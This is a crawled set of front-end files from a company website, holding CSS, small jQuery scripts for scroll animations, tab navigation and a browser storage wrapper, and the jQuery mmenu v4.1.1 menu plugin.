.mbpurchase-info .mbpurchase-info {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
.icon-position-mark{
    font-size: 26px
}
.mbpurchase-info .mbpurchase-info-col {
    display: flex;
    justify-content: flex-start;
    align-items: center;
    width: 50%;
    height: 50%;
    flex-shrink: 0;
    margin-bottom: 20px;

}
.mbpur-info-icon{
    margin-right: 10px;
}
.mbpurchase-info  .mbpurchase-info-col:nth-child(3){
    width: 100%;
}
.mbpurchase-info .mbpurchase-info-col:nth-child(4){
    width: 100%;
}

.home-solu h4 {
    font-size: 1.38rem;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.shxhjfz.cn/template/1/cn/js/animate.js
body_size: 605
content:
$(function(){
    // 出场动画
    var anim = $(".anim");
    setTimeout(function(){//规避页面加载不完整高度获取异常
      $(window).scroll(function() {
          roll();
        })
        $(window).resize(function() {
          roll();
        })
        roll();
    },6)
    function roll() { //滚动执行动画
      var oHeight = $(window).height();
      var ScrVal = $(window).scrollTop();
      anim.each(function(i) {
        if (ScrVal + oHeight > anim.eq(i).offset().top + 100 ){
          anim.eq(i).addClass("anim-show");
        }
      })
    }
  })

--- FILE ---
content_type: application/javascript
request_url: http://www.shxhjfz.cn/template/1/cn/js/LiftEffect.js
body_size: 1953
content:
// LiftEffect({
// 	"control1": ".lift2", 						  //侧栏电梯的容器
// 	"control2": "#ccc",                           //需要遍历的电梯的父元素
// 	"target": [".dianti1",".dianti2",".dianti3"], //监听的内容，注意一定要从小到大输入
// 	"current": "xuanzhong" 						  //选中的样式
// });

function LiftEffect(json) {
	var array = [];

	for (var i = 0; i < json.target.length; i++) {
		var t = $(json.target[i]).offset().top;
		array.push(t);

	}

	function Selected(index) {
		$(json.control2).children().eq(index).addClass(json.current).siblings().removeClass(json.current);
		// 动画
		setTimeout(()=>{
			let anim = $(".anim");
			let oHeight = $(window).height();
			let ScrVal = $(window).scrollTop();
			anim.each(function(i) {
			  if (ScrVal + oHeight > anim.eq(i).offset().top + 100 ){
				anim.eq(i).addClass("anim-show");
			  }
			})
		},700)
	
	}
	$(window).on("scroll", Check);

	function Check() {
		var wst = $(window).scrollTop();
		if (wst >= $(json.target[0]).offset().top - 100) {
			$(json.control1).fadeIn(500);
		} else {
			$(json.control1).fadeOut(500);
		}

		var key = 0;
		var flag = true;
		for (var i = 0; i < array.length; i++) {
			key++;
			if (flag) {

				if (wst >= array[array.length - key] - 300) {
					var index = array.length - key;
					flag = false;
				} else {
					flag = true;
				}

			}
		}
		Selected(index);

	}

	$(json.control2).children().on("click", function () {

		$(window).off("scroll");
		var index = $(this).index();
		Selected(index);


		var flag = true;
		for (var i = 0; i < array.length; i++) {

			if (flag) {

				if (index == i) {
					$("html,body").stop().animate({
						"scrollTop": array[i] - 200
					}, 500, function () {
						$(window).on("scroll", Check);
					});
					flag = false;

				} else {
					flag = true;
				}

			}
		}

	});



}

--- FILE ---
content_type: application/javascript
request_url: http://www.shxhjfz.cn/template/1/cn/js/cache.js
body_size: 733
content:
const CacheType= {
    Local:'Local',
    Session:'Session'
  }
  
  class Cache {
    storage= null
  
    constructor(type) {
      this.storage = type === CacheType.Local ? localStorage : sessionStorage
    }
  
    setCache(key, value) {
      if (value) {
        this.storage.setItem(key, JSON.stringify(value))
      }
    }
  
    getCache(key) {
      const value = this.storage.getItem(key)
      if (value) {
        return JSON.parse(value)
      }
    }
  
    removeCache(key) {
      this.storage.removeItem(key)
    }
  
    clear() {
      this.storage.clear()
    }
  }
  
  window.localCache = new Cache(CacheType.Local)
  window.sessionCache = new Cache(CacheType.Session)

  

--- FILE ---
content_type: application/javascript
request_url: http://www.shxhjfz.cn/template/1/cn/js/navigation.js
body_size: 4152
content:
$(function () {
    // 记录当前激活的菜单tab
    let activeTab =  window.sessionCache.getCache('activeTab', $(this).data('id')) || 1
    // 页面初始化 handleActive 函数就会执行，部分页面仅需要高亮样式，不需要显示详情框
    let isExpand = !window.sessionCache.getCache('expand');
    window.sessionCache.removeCache('expand');
    let isIntoMoreBoxOrUl = false
    let hasMoreBox = false

    function getActiveDom() {
        let activeDom = null
        $('.ht-menu ul li').each((_, el) => {
            if ($(el).data('id') == activeTab) {
                activeDom = $(el)
            }
        });
        return activeDom
    }
    const activeDom = getActiveDom()
    handleActive(activeDom)

    function handleActive(T) {
        hasMoreBox = false
        $(T)
            .addClass('active')
            .siblings()
            .removeClass('active')
        let hId = T.data('id')

        if (hId == 1 || !isExpand) {
            isExpand = true;
            $('.ht-nav-more').hide()
            return
        }
        if ($('.ht-nav-more').css('display') != 'block') {
            $('.ht-nav-more').fadeIn(500)
        }
        // 切换下拉菜单内容
        $('.ht-nav-more .nav-content-box').each((_, el) => {
            let moreId = $(el).data('moreid')
            if (moreId == hId) {
                hasMoreBox = true
                $(el).siblings().css('display', 'none')
                $(el).css('display', 'block')
            }
        })

        // 判断hasMoreBox是否为true，如果true说明有对应下拉，否则没有对应下拉菜单，例如：首页

        if (!hasMoreBox) {
            // 隐藏下拉盒子
            $('.ht-nav-more').hide()
        }
    }
    // tab 选项卡的点击切换
    $('.ht-menu ul li').on('click', function () {
        console.log(location.hash, 'location.hash')
        console.log(location.search, 'location.search ')
        handleActive($(this))
        window.sessionCache.setCache('activeTab', $(this).data('id'))
        activeTab = $(this).data('id')


    })
    // tab hover的时候效果
    $('.ht-menu ul li').on('mouseenter', function () {
        handleActive($(this))
        // 记录鼠标指向的 tab，以便产品概述的产品优势和如何选择页面的模板页src/main/webapp/template/1/cn/pages/newsDetail/index.htm
        // 能够分辨是不是点击上面tab显示的导航后显示的
        window.sessionCache.setCache('hoverActiveTab', $(this).data('id'))
    })
    // 处理离开ul、morebox
    function handleLeaveActiveBox() {
        setTimeout(() => {
            if (isIntoMoreBoxOrUl) return
            $('.menu-ul li').each((index, el) => {
                let id = $(el).data('id')
                if (id == activeTab) {
                    handleActive($(el))
                }
            })
            if ($('.ht-nav-more').css('display') == 'block') {
                $('.ht-nav-more').hide()
            }

        }, 0)
    }
    // 进入菜单ul
    $('.menu-ul').on('mouseenter', function () {
        isIntoMoreBoxOrUl = true
    }).on('mouseleave', function () {
        isIntoMoreBoxOrUl = false
        handleLeaveActiveBox()
    })

    // 进入下拉菜单盒子
    $('.ht-nav-more').on('mouseenter', function () {
        isIntoMoreBoxOrUl = true
    }).on('mouseleave', function () {
        isIntoMoreBoxOrUl = false
        handleLeaveActiveBox()
    })

    // 点击多语言
    $('.multilingual span').on('click', function () {
        $(this).addClass('current-language').siblings()
            .removeClass('current-language')
        window.localCache.setCache('HT_LANGUAGE', $(this).data('lang'))
    })
    // 刷新回显中/英文
    const local_lang = window.localCache.getCache('HT_LANGUAGE')
    $('.multilingual span').each((_, el) => {
        if ($(el).data('lang') == local_lang) {
            $(el).addClass('current-language').siblings()
                .removeClass('current-language')
        }
    });
})

--- FILE ---
content_type: application/javascript
request_url: http://www.shxhjfz.cn/template/1/cn/libs/jquery/jquery.mmenu.js
body_size: 23375
content:
/*	
 * jQuery mmenu v4.1.1
 * @requires jQuery 1.7.0 or later
 *
 * mmenu.frebsite.nl
 *	
 * Copyright (c) Fred Heusschen
 * www.frebsite.nl
 *
 * Dual licensed under the MIT and GPL licenses.
 * http://en.wikipedia.org/wiki/MIT_License
 * http://en.wikipedia.org/wiki/GNU_General_Public_License
 */


(function( $ ) {

	var _PLUGIN_	= 'mmenu',
		_VERSION_	= '4.1.1';


	//	Plugin already excists
	if ( $[ _PLUGIN_ ] )
	{
		return;
	}

	//	Global variables
	var glbl = {
		$wndw: null,
		$html: null,
		$body: null,
		$page: null,
		$blck: null,

		$allMenus: null,
		$scrollTopNode: null
	};

	var _c = {}, _e = {}, _d = {},
		_serialnr = 0;


	$[ _PLUGIN_ ] = function( $menu, opts, conf )
	{
		glbl.$allMenus = glbl.$allMenus.add( $menu );

		this.$menu = $menu;
		this.opts  = opts
		this.conf  = conf;

		this.serialnr = _serialnr++;

		this._init();

		return this;
	};

	$[ _PLUGIN_ ].prototype = {

		open: function()
		{
			this._openSetup();
			this._openFinish();
			return 'open';
		},
		_openSetup: function()
		{
			//	Find scrolltop
			var _scrollTop = findScrollTop();

			//	Set opened
			this.$menu.addClass( _c.current );

			//	Close others
			glbl.$allMenus.not( this.$menu ).trigger( _e.close );

			//	Store style and position
			glbl.$page
				.data( _d.style, glbl.$page.attr( 'style' ) || '' )
				.data( _d.scrollTop, _scrollTop )
				.data( _d.offetLeft, glbl.$page.offset().left );

			//	Resize page to window width
			var _w = 0;
			glbl.$wndw.off( _e.resize )
				.on( _e.resize,
					function( e, force )
					{
						if ( glbl.$html.hasClass( _c.opened ) || force )
						{
							var nw = glbl.$wndw.width();
							if ( nw != _w )
							{
								_w = nw;
								glbl.$page.width( nw - glbl.$page.data( _d.offetLeft ) );
							}
						}
					}
				)
				.trigger( _e.resize, [ true ] );

			//	Prevent tabbing out of the menu
			if ( this.conf.preventTabbing )
			{
				glbl.$wndw.off( _e.keydown )
					.on( _e.keydown,
						function( e )
						{
							if ( e.keyCode == 9 )
							{
								e.preventDefault();
								return false;
							}
						}
					);
			}

			//	Add options
			if ( this.opts.modal )
			{
				glbl.$html.addClass( _c.modal );
			}
			if ( this.opts.moveBackground )
			{
				glbl.$html.addClass( _c.background );
			}
			if ( this.opts.position != 'left' )
			{
				glbl.$html.addClass( _c.mm( this.opts.position ) );
			}
			if ( this.opts.zposition != 'back' )
			{
				glbl.$html.addClass( _c.mm( this.opts.zposition ) );
			}
			if ( this.opts.classes )
			{
				glbl.$html.addClass( this.opts.classes );
			}

			//	Open
			glbl.$html.addClass( _c.opened );
			this.$menu.addClass( _c.opened );

			//	Scroll page to scrolltop
			glbl.$page.scrollTop( _scrollTop );

			//	Scroll menu to top
			this.$menu.scrollTop( 0 );
		},
		_openFinish: function()
		{
			var that = this;

			//	Callback
			transitionend( glbl.$page,
				function()
				{
					that.$menu.trigger( _e.opened );
				}, this.conf.transitionDuration
			);

			//	Opening
			glbl.$html.addClass( _c.opening );
			this.$menu.trigger( _e.opening );

			//	Scroll window to top
			window.scrollTo( 0, 1 );
		},
		close: function()
		{
			var that = this;

			//	Callback
			transitionend( glbl.$page,
				function()
				{
					that.$menu
						.removeClass( _c.current )
						.removeClass( _c.opened );

					glbl.$html
						.removeClass( _c.opened )
						.removeClass( _c.modal )
						.removeClass( _c.background )
						.removeClass( _c.mm( that.opts.position ) )
						.removeClass( _c.mm( that.opts.zposition ) );

					if ( that.opts.classes )
					{
						glbl.$html.removeClass( that.opts.classes );
					}

					glbl.$wndw
						.off( _e.resize )
						.off( _e.keydown );

					//	Restore style and position
					glbl.$page.attr( 'style', glbl.$page.data( _d.style ) );

					if ( glbl.$scrollTopNode )
					{
						glbl.$scrollTopNode.scrollTop( glbl.$page.data( _d.scrollTop ) );
					}

					//	Closed
					that.$menu.trigger( _e.closed );
	
				}, this.conf.transitionDuration
			);

			//	Closing
			glbl.$html.removeClass( _c.opening );
			this.$menu.trigger( _e.closing );
	
			return 'close';
		},
	
		_init: function()
		{
			this.opts = extendOptions( this.opts, this.conf, this.$menu );
			this.direction = ( this.opts.slidingSubmenus ) ? 'horizontal' : 'vertical';
	
			//	INIT PAGE & MENU
			this._initPage( glbl.$page );
			this._initMenu();
			this._initBlocker();
			this._initPanles();
			this._initLinks();
			this._initOpenClose();
			this._bindCustomEvents();

			if ( $[ _PLUGIN_ ].addons )
			{
				for ( var a = 0; a < $[ _PLUGIN_ ].addons.length; a++ )
				{
					if ( typeof this[ '_addon_' + $[ _PLUGIN_ ].addons[ a ] ] == 'function' )
					{
						this[ '_addon_' + $[ _PLUGIN_ ].addons[ a ] ]();
					}
				}
			}
		},

		_bindCustomEvents: function()
		{
			var that = this;

			this.$menu
				.off( _e.open + ' ' + _e.close + ' ' + _e.setPage+ ' ' + _e.update )
				.on( _e.open + ' ' + _e.close + ' ' + _e.setPage+ ' ' + _e.update,
					function( e )
					{
						e.stopPropagation();
					}
				);

			//	Menu-events
			this.$menu
				.on( _e.open,
					function( e )
					{
						if ( $(this).hasClass( _c.current ) )
						{
							e.stopImmediatePropagation();
							return false;
						}
						return that.open();
					}
				)
				.on( _e.close,
					function( e )
					{
						if ( !$(this).hasClass( _c.current ) )
						{
							e.stopImmediatePropagation();
							return false;
						}
						return that.close();
					}
				)
				.on( _e.setPage,
					function( e, $p )
					{
						that._initPage( $p );
						that._initOpenClose();
					}
				);

			//	Panel-events
			var $panels = this.$menu.find( this.opts.isMenu && this.direction != 'horizontal' ? 'ul, ol' : '.' + _c.panel );
			$panels
				.off( _e.toggle + ' ' + _e.open + ' ' + _e.close )
				.on( _e.toggle + ' ' + _e.open + ' ' + _e.close,
					function( e )
					{
						e.stopPropagation();
					}
				);

			if ( this.direction == 'horizontal' )
			{
				$panels
					.on( _e.open,
						function( e )
						{
							return openSubmenuHorizontal( $(this), that.$menu );
						}
					);
			}
			else
			{
				$panels
					.on( _e.toggle,
						function( e )
						{
							var $t = $(this);
							return $t.triggerHandler( $t.parent().hasClass( _c.opened ) ? _e.close : _e.open );
						}
					)
					.on( _e.open,
						function( e )
						{
							$(this).parent().addClass( _c.opened );
							return 'open';
						}
					)
					.on( _e.close,
						function( e )
						{
							$(this).parent().removeClass( _c.opened );
							return 'close';
						}
					);
			}
		},
		
		_initBlocker: function()
		{
			var that = this;

			if ( !glbl.$blck )
			{
				glbl.$blck = $( '<div id="' + _c.blocker + '" />' ).appendTo( glbl.$body );
			}

			click( glbl.$blck,
				function()
				{
					if ( !glbl.$html.hasClass( _c.modal ) )
					{
						that.$menu.trigger( _e.close );
					}
				}, true, true
			);
		},
		_initPage: function( $p )
		{
			if ( !$p )
			{
				$p = $(this.conf.pageSelector, glbl.$body);
				if ( $p.length > 1 )
				{
					$[ _PLUGIN_ ].debug( 'Multiple nodes found for the page-node, all nodes are wrapped in one <' + this.conf.pageNodetype + '>.' );
					$p = $p.wrapAll( '<' + this.conf.pageNodetype + ' />' ).parent();
				}
			}
	
			$p.addClass( _c.page );
			glbl.$page = $p;
		},
		_initMenu: function()
		{
			var that = this;

			//	Clone if needed
			if ( this.conf.clone )
			{
				this.$menu = this.$menu.clone( true );
				this.$menu.add( this.$menu.find( '*' ) ).filter( '[id]' ).each(
					function()
					{
						$(this).attr( 'id', _c.mm( $(this).attr( 'id' ) ) );
					}
				);
			}

			//	Strip whitespace
			this.$menu.contents().each(
				function()
				{
					if ( $(this)[ 0 ].nodeType == 3 )
					{
						$(this).remove();
					}
				}
			);

			//	Prepend to body
			this.$menu
				.prependTo( 'body' )
				.addClass( _c.menu );

			//	Add direction class
			this.$menu.addClass( _c.mm( this.direction ) );

			//	Add options classes
			if ( this.opts.classes )
			{
				this.$menu.addClass( this.opts.classes );
			}
			if ( this.opts.isMenu )
			{
				this.$menu.addClass( _c.ismenu );
			}
			if ( this.opts.position != 'left' )
			{
				this.$menu.addClass( _c.mm( this.opts.position ) );
			}
			if ( this.opts.zposition != 'back' )
			{
				this.$menu.addClass( _c.mm( this.opts.zposition ) );
			}
		},
		_initPanles: function()
		{
			var that = this;


			//	Refactor List class
			this.__refactorClass( $('.' + this.conf.listClass, this.$menu), 'list' );

			//	Add List class
			if ( this.opts.isMenu )
			{
				$('ul, ol', this.$menu)
					.not( '.mm-nolist' )
					.addClass( _c.list );
			}

			var $lis = $('.' + _c.list + ' > li', this.$menu);

			//	Refactor Selected class
			this.__refactorClass( $lis.filter( '.' + this.conf.selectedClass ), 'selected' );

			//	Refactor Label class
			this.__refactorClass( $lis.filter( '.' + this.conf.labelClass ), 'label' );

			//	Refactor Spacer class
			this.__refactorClass( $lis.filter( '.' + this.conf.spacerClass ), 'spacer' );

			//	setSelected-event
			$lis
				.off( _e.setSelected )
				.on( _e.setSelected,
					function( e, selected )
					{
						e.stopPropagation();
	
						$lis.removeClass( _c.selected );
						if ( typeof selected != 'boolean' )
						{
							selected = true;
						}
						if ( selected )
						{
							$(this).addClass( _c.selected );
						}
					}
				);

			//	Refactor Panel class
			this.__refactorClass( $('.' + this.conf.panelClass, this.$menu), 'panel' );

			//	Add Panel class
			this.$menu
				.children()
				.filter( this.conf.panelNodetype )
				.add( this.$menu.find( '.' + _c.list ).children().children().filter( this.conf.panelNodetype ) )
				.addClass( _c.panel );

			var $panels = $('.' + _c.panel, this.$menu);

			//	Add an ID to all panels
			$panels
				.each(
					function( i )
					{
						var $t = $(this),
							id = $t.attr( 'id' ) || _c.mm( 'm' + that.serialnr + '-p' + i );

						$t.attr( 'id', id );
					}
			);

			//	Add open and close links to menu items
			$panels
				.find( '.' + _c.panel )
				.each(
					function( i )
					{
						var $t = $(this),
							$u = $t.is( 'ul, ol' ) ? $t : $t.find( 'ul ,ol' ).first(),
							$l = $t.parent(),
							$a = $l.find( '> a, > span' ),
							$p = $l.closest( '.' + _c.panel );

						$t.data( _d.parent, $l );

						if ( $l.parent().is( '.' + _c.list ) )
						{
							var $btn = $( '<a class="' + _c.subopen + '" href="#' + $t.attr( 'id' ) + '" />' ).insertBefore( $a );
							if ( !$a.is( 'a' ) )
							{
								$btn.addClass( _c.fullsubopen );
							}
							if ( that.direction == 'horizontal' )
							{
								$u.prepend( '<li class="' + _c.subtitle + '"><a class="' + _c.subclose + '" href="#' + $p.attr( 'id' ) + '">' + $a.text() + '</a></li>' );
							}
						}
					}
				);

			//	Link anchors to panels
			var evt = this.direction == 'horizontal' ? _e.open : _e.toggle;
			$panels
				.each(
					function( i )
					{
						var $opening = $(this),
							id = $opening.attr( 'id' );

						click( $('a[href="#' + id + '"]', that.$menu),
							function( e )
							{
								$opening.trigger( evt );
							}
						);
					}
			);

			if ( this.direction == 'horizontal' )
			{
				//	Add opened-classes
				var $selected = $('.' + _c.list + ' > li.' + _c.selected, this.$menu);
				$selected
					.add( $selected.parents( 'li' ) )
					.parents( 'li' ).removeClass( _c.selected )
					.end().each(
						function()
						{
							var $t = $(this),
								$u = $t.find( '> .' + _c.panel );

							if ( $u.length )
							{
								$t.parents( '.' + _c.panel ).addClass( _c.subopened );
								$u.addClass( _c.opened );
							}
						}
					)
					.closest( '.' + _c.panel ).addClass( _c.opened )
					.parents( '.' + _c.panel ).addClass( _c.subopened );
			}
			else
			{
				//	Replace Selected-class with opened-class in parents from .Selected
				$('li.' + _c.selected, this.$menu)
					.addClass( _c.opened )
					.parents( '.' + _c.selected ).removeClass( _c.selected );
			}

			//	Set current opened
			var $current = $panels.filter( '.' + _c.opened );
			if ( !$current.length )
			{
				$current = $panels.first();
			}
			$current
				.addClass( _c.opened )
				.last()
				.addClass( _c.current );

			//	Rearrange markup
			if ( this.direction == 'horizontal' )
			{
				$panels.find( '.' + _c.panel ).appendTo( this.$menu );
			}
		},
		_initLinks: function()
		{
			var that = this;
	
			var $a = $('.' + _c.list + ' > li > a', this.$menu)
				.not( '.' + _c.subopen )
				.not( '.' + _c.subclose )
				.not( '[rel="external"]' )
				.not( '[target="_blank"]' );

			$a.off( _e.click )
				.on( _e.click,
					function( e )
					{
						var $t = $(this),
							href = $t.attr( 'href' );
	

						//	Set selected item
						if ( that.__valueOrFn( that.opts.onClick.setSelected, $t ) )
						{
							$t.parent().trigger( _e.setSelected );
						}

						//	Prevent default / don't follow link. Default: false
						var preventDefault = that.__valueOrFn( that.opts.onClick.preventDefault, $t, href.slice( 0, 1 ) == '#' );
						if ( preventDefault )
						{
							e.preventDefault();
							e.stopPropagation();
						}

						//	Block UI. Default: false if preventDefault, true otherwise
						if ( that.__valueOrFn( that.opts.onClick.blockUI, $t, !preventDefault ) )
						{
							glbl.$html.addClass( _c.blocking );
						}

						//	Close menu. Default: true if preventDefault, false otherwise
						if ( that.__valueOrFn( that.opts.onClick.close, $t, preventDefault ) )
						{
							that.$menu.triggerHandler( _e.close );
						}
					}
				);
		},
		_initOpenClose: function()
		{
			var that = this;

			//	Toggle menu
			var id = this.$menu.attr( 'id' );
			if ( id && id.length )
			{
				if ( this.conf.clone )
				{
					id = _c.umm( id );
				}

				click( $('a[href="#' + id + '"]'),
					function()
					{
						that.$menu.trigger( _e.open );
					}
				);
			}

			//	Close menu
			var id = glbl.$page.attr( 'id' );
			if ( id && id.length )
			{
				click( $('a[href="#' + id + '"]'),
					function()
					{
						that.$menu.trigger( _e.close );
					}, false, true
				);
			}
		},
		
		__valueOrFn: function( o, $e, d )
		{
			if ( typeof o == 'function' )
			{
				return o.call( $e[ 0 ] );
			}
			if ( typeof o == 'undefined' && typeof d != 'undefined' )
			{
				return d;
			}
			return o;
		},
		
		__refactorClass: function( $e, c )
		{
			$e.removeClass( this.conf[ c + 'Class' ] ).addClass( _c[ c ] );
		}
	};


	$.fn[ _PLUGIN_ ] = function( opts, conf )
	{
		//	First time plugin is fired
		if ( !glbl.$wndw )
		{
			_initPlugin();
		}

		//	Extend options
		opts = extendOptions( opts, conf );
		conf = extendConfiguration( conf );

		return this.each(
			function()
			{
				var $menu = $(this);
				if ( $menu.data( _PLUGIN_ ) )
				{
					return;
				}
				$menu.data( _PLUGIN_, new $[ _PLUGIN_ ]( $menu, opts, conf ) );
			}
		);
	};

	$[ _PLUGIN_ ].version = _VERSION_;
	
	$[ _PLUGIN_ ].defaults = {
		position		: 'left',
		zposition		: 'back',
		moveBackground	: true,
		slidingSubmenus	: true,
		modal			: false,
		classes			: '',
		onClick			: {
//			close				: true,
//			blockUI				: null,
//			preventDefault		: null,
			setSelected			: true
		}
	};
	$[ _PLUGIN_ ].configuration = {
		preventTabbing		: true,
		panelClass			: 'Panel',
		listClass			: 'List',
		selectedClass		: 'Selected',
		labelClass			: 'Label',
		spacerClass			: 'Spacer',
		pageNodetype		: 'div',
		panelNodetype		: 'ul, ol, div',
		transitionDuration	: 400
	};



	/*
		SUPPORT
	*/
	(function() {

		var wd = window.document,
			ua = window.navigator.userAgent;

		var _touch 				= 'ontouchstart' in wd,
			_overflowscrolling	= 'WebkitOverflowScrolling' in wd.documentElement.style,
			_transition			= (function() {
				var s = document.createElement( 'div' ).style;
			    if ( 'webkitTransition' in s )
			    {
			        return 'webkitTransition';  
			    }
			    return 'transition' in s;
			})(),
			_oldAndroidBrowser	= (function() {
				if ( ua.indexOf( 'Android' ) >= 0 )
				{
					return 2.4 > parseFloat( ua.slice( ua.indexOf( 'Android' ) +8 ) );
				}
				return false;
			})();

		$[ _PLUGIN_ ].support = {

			touch: _touch,
			transition: _transition,
			oldAndroidBrowser: _oldAndroidBrowser,

			overflowscrolling: (function() {
				if ( !_touch )
				{
					return true;
				}
				if ( _overflowscrolling )
				{
					return true;
				}
				if ( _oldAndroidBrowser )
				{
					return false;
				}
				return true;
			})()
		};
	})();


	/*
		BROWSER SPECIFIC FIXES
	*/
	$[ _PLUGIN_ ].useOverflowScrollingFallback = function( use )
	{
		if ( glbl.$html )
		{
			if ( typeof use == 'boolean' )
			{
				glbl.$html[ use ? 'addClass' : 'removeClass' ]( _c.nooverflowscrolling );
			}
			return glbl.$html.hasClass( _c.nooverflowscrolling );
		}
		else
		{
			_useOverflowScrollingFallback = use;
			return use;
		}
	};


	/*
		DEBUG
	*/
	$[ _PLUGIN_ ].debug = function( msg ) {};
	$[ _PLUGIN_ ].deprecated = function( depr, repl )
	{
		if ( typeof console != 'undefined' && typeof console.warn != 'undefined' )
		{
			console.warn( 'MMENU: ' + depr + ' is deprecated, use ' + repl + ' instead.' );
		}
	};


	//	Global vars
	var _useOverflowScrollingFallback = !$[ _PLUGIN_ ].support.overflowscrolling;


	function extendOptions( o, c, $m )
	{
		if ( typeof o != 'object' )
		{
			o = {};
		}

		if ( $m )
		{
			if ( typeof o.isMenu != 'boolean' )
			{
				var $c = $m.children();
				o.isMenu = ( $c.length == 1 && $c.is( c.panelNodetype ) );
			}
			return o;
		}


		//	Extend onClick
		if ( typeof o.onClick != 'object' )
		{
			o.onClick = {};
		}


		//	DEPRECATED
		if ( typeof o.onClick.setLocationHref != 'undefined' )
		{
			$[ _PLUGIN_ ].deprecated( 'onClick.setLocationHref option', '!onClick.preventDefault' );
			if ( typeof o.onClick.setLocationHref == 'boolean' )
			{
				o.onClick.preventDefault = !o.onClick.setLocationHref;
			}
		}
		//	/DEPRECATED


		//	Extend from defaults
		o = $.extend( true, {}, $[ _PLUGIN_ ].defaults, o );


		//	Degration
		if ( $[ _PLUGIN_ ].useOverflowScrollingFallback() )
		{
			switch( o.position )
			{
				case 'top':
				case 'right':
				case 'bottom':
					$[ _PLUGIN_ ].debug( 'position: "' + o.position + '" not supported when using the overflowScrolling-fallback.' );
					o.position = 'left';
					break;
			}
			switch( o.zposition )
			{
				case 'front':
				case 'next':
					$[ _PLUGIN_ ].debug( 'z-position: "' + o.zposition + '" not supported when using the overflowScrolling-fallback.' );
					o.zposition = 'back';
					break;
			}
		}

		return o;
	}
	function extendConfiguration( c )
	{
		if ( typeof c != 'object' )
		{
			c = {};
		}


		//	DEPRECATED
		if ( typeof c.panelNodeType != 'undefined' )
		{
			$[ _PLUGIN_ ].deprecated( 'panelNodeType configuration option', 'panelNodetype' );
			c.panelNodetype = c.panelNodeType;
		}
		//	/DEPRECATED


		c = $.extend( true, {}, $[ _PLUGIN_ ].configuration, c )

		//	Set pageSelector
		if ( typeof c.pageSelector != 'string' )
		{
			c.pageSelector = '> ' + c.pageNodetype;
		}

		return c;
	}

	function _initPlugin()
	{
		glbl.$wndw = $(window);
		glbl.$html = $('html');
		glbl.$body = $('body');
		
		glbl.$allMenus = $();


		//	Classnames, Datanames, Eventnames
		$.each( [ _c, _d, _e ],
			function( i, o )
			{
				o.add = function( c )
				{
					c = c.split( ' ' );
					for ( var d in c )
					{
						o[ c[ d ] ] = o.mm( c[ d ] );
					}
				};
			}
		);

		//	Classnames
		_c.mm = function( c ) { return 'mm-' + c; };
		_c.add( 'menu ismenu panel list subtitle selected label spacer current highest hidden page blocker modal background opened opening subopened subopen fullsubopen subclose nooverflowscrolling' );
		_c.umm = function( c )
		{
			if ( c.slice( 0, 3 ) == 'mm-' )
			{
				c = c.slice( 3 );
			}
			return c;
		};

		//	Datanames
		_d.mm = function( d ) { return 'mm-' + d; };
		_d.add( 'parent style scrollTop offetLeft' );

		//	Eventnames
		_e.mm = function( e ) { return e + '.mm'; };
		_e.add( 'toggle open opening opened close closing closed update setPage setSelected transitionend touchstart touchend click keydown keyup resize' );
		if ( !$[ _PLUGIN_ ].support.touch )
		{
			_e.touchstart	= _e.mm( 'mousedown' );
			_e.touchend 	= _e.mm( 'mouseup' );
		}

		$[ _PLUGIN_ ]._c = _c;
		$[ _PLUGIN_ ]._d = _d;
		$[ _PLUGIN_ ]._e = _e;

		$[ _PLUGIN_ ].glbl = glbl;

		$[ _PLUGIN_ ].useOverflowScrollingFallback( _useOverflowScrollingFallback );
	}

	function openSubmenuHorizontal( $opening, $m )
	{
		if ( $opening.hasClass( _c.current ) )
		{
			return false;
		} 

		var $panels = $('.' + _c.panel, $m),
			$current = $panels.filter( '.' + _c.current );
		
		$panels
			.removeClass( _c.highest )
			.removeClass( _c.current )
			.not( $opening )
			.not( $current )
			.addClass( _c.hidden );

		if ( $opening.hasClass( _c.opened ) )
		{
			$current
				.addClass( _c.highest )
				.removeClass( _c.opened )
				.removeClass( _c.subopened );
		}
		else
		{
			$opening
				.addClass( _c.highest );

			$current
				.addClass( _c.subopened );
		}

		$opening
			.removeClass( _c.hidden )
			.removeClass( _c.subopened )
			.addClass( _c.current )
			.addClass( _c.opened );

		return 'open';
	}

	function findScrollTop()
	{
		if ( !glbl.$scrollTopNode )
		{
			if ( glbl.$html.scrollTop() != 0 )
			{
				glbl.$scrollTopNode = glbl.$html;
			}
			else if ( glbl.$body.scrollTop() != 0 )
			{
				glbl.$scrollTopNode = glbl.$body;
			}
		}
		return ( glbl.$scrollTopNode ) ? glbl.$scrollTopNode.scrollTop() : 0;
	}

	function transitionend( $e, fn, duration )
	{
		var s = $[ _PLUGIN_ ].support.transition;
	    if ( s == 'webkitTransition' )
	    {
	        $e.one( 'webkitTransitionEnd', fn );
	    }
		else if ( s )
		{
			$e.one( _e.transitionend, fn );
		}
		else
		{
			setTimeout( fn, duration );
		}
	}
	function click( $b, fn, onTouchStart, add )
	{
		if ( typeof $b == 'string' )
		{
			$b = $( $b );
		}

		var event = ( onTouchStart )
			? _e.touchstart
			: _e.click;

		if ( !add )
		{
			$b.off( event );
		}
		$b.on( event,
			function( e )
			{
				e.preventDefault();
				e.stopPropagation();

				fn.call( this, e );
			}
		);
	}

})( jQuery );